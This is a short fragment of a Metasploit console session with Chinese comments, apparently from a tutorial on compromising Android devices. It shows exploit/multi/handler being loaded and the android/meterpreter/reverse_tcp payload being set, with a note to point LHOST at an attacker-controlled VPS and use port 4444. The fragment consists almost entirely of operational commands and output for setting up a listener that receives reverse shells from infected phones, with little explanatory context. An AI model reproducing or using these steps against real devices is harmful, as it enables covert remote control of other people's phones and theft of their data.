 msf6 > use exploit/multi/handler //加载模块
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp //选择Payload
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
设置为vps的地址与刚刚的端口
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >